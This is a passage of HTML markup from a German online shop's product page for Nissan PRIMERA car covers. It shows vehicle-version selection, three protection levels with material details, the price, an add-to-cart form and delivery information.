                                        <img src="/img/tailor_model/724.jpg" alt="PRIMERA" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('727');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/727.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/727.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/727.jpg"
                                                alt="PRIMERA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            PRIMERA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 03/2002 -
                                                                                                    05/2006
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="727" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('725');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/725.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/725.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/725.jpg"
                                                alt="PRIMERA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            PRIMERA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 11/1996 -
                                                                                                    02/2002
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="725" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Schutzniveau</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie die passende Abdeckplane für Ihre Bedürfnisse aus
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Innere Verwendung"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Innere Verwendung" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Innere Verwendung </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Schutz vor Staub und Schmutz</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Außeneinsatz"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Außeneinsatz" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Außeneinsatz </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Schutz vor Staub, Verschmutzung, Regen, Sonne, Blättern und Baumharz.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Wasserdicht
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Anti-Hagel (BRUCH)"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Anti-Hagel (BRUCH)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Anti-Hagel (BRUCH) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Verstärkter Schutz vor Naturgewalten Haltegurt für Windgeschwindigkeiten bis zu 70km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester + Baumwollfutter + 4mm Schaumstoff.
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Wasserdicht
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Autoplanen angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/OutOfStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="77.99">77,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">42,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="724" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Schutzniveau: 
                      Innere Verwendung                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Innere Verwendung">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Innere Verwendung" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Innere Verwendung</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Außeneinsatz">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Außeneinsatz">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Außeneinsatz</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Anti-Hagel (BRUCH)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Anti-Hagel (BRUCH)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Anti-Hagel (BRUCH)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Größe autoplanen: 
                                                                                                                                                                                Größe 8                                      </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Größe autoplanen"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Größe 1">Größe 1</option>
                      <option value="87" title="Größe 2">Größe 2</option>
                      <option value="88" title="Größe 3">Größe 3</option>
                      <option value="89" title="Größe 4">Größe 4</option>
                      <option value="90" title="Größe 5">Größe 5</option>
                      <option value="91" title="Größe 6">Größe 6</option>
                      <option value="92" title="Größe 7">Größe 7</option>
                      <option value="93" title="Größe 8" selected="selected">Größe 8</option>
                      <option value="94" title="Größe 9">Größe 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 26.01.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

